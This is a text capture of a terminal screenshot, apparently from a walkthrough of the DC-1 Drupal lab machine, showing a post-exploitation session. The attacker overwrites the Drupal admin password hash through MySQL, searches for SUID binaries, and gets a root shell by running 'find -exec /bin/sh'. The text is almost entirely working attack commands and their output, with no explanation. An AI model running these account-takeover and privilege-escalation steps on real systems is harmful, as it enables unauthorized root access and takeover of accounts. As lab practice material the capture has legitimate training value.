 1 2 3 4 2 6:46
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
mysql> select use drupaldb;update users set pass = "$S$D/MdQUfce0ZBmd4yIPvIS7F8TnbstjOrCa9M9u8NkdS3tzer0mha" where name = "admin";
<TnbstjOrCa9M9u8NkdS3tzer0mha" where name = "admin";
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '
use drupaldb' at line 1
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql> use drupaldb;update users set pass = "$S$D/MdQUfce0ZBmd4yIPvIS7F8TnbstjOrCa9M9u8NkdS3tzer0mha" where name = "admin";
<Ufce0ZBmd4yIPvIS7F8TnbstjOrCa9M9u8NkdS3tzer0mha" where name = "admin";
Database changed
Query OK, 0 rows affected (0.00 sec)
Rows matched: 1  Changed: 0  Warnings: 0
mysql> exit;
exit;
Bye
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ find /usr/bin/find -exec "/bin/sh" \;
find /usr/bin/find -exec "/bin/sh" \;
# whoami
whoami
root
#